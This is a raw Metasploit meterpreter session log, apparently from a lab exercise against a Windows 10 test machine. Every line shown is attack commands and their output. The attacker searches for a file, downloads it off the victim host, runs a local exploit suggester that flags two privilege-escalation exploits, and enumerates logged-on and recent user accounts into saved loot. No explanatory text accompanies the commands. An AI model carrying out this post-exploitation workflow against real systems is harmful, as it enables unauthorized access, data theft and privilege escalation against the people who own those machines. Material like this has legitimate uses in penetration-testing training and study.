 meterpreter > search -f *recipe*.txt
Found 1 result...
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter > download 'c:\Users\IEuser\Documents\Drinks.recipe.txt'
[*] Downloading: c:\Users\IEuser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): c:\Users\IEuser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download   : c:\Users\IEuser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter > run post/multi/recon/local_exploit_suggester

[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
meterpreter > run post/windows/gather/enum_logged_on_users

[*] Running against session 1

Current Logged Users
====================

 SID                                           User
 ---                                           ----
 S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser


[+] Results saved in: /root/.msf4/loot/20211025191548_default_192.168.0.20_host.users.activ_217545.txt

Recently Logged Users
=====================

 SID                                           Profile Path
 ---                                           ------------
 S-1-5-18                                      %systemroot%\system32\config\systemprofile
 S-1-5-19                                      %systemroot%\ServiceProfiles\LocalService
 S-1-5-20                                      %systemroot%\ServiceProfiles\NetworkService
 S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
 S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
 S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant


meterpreter >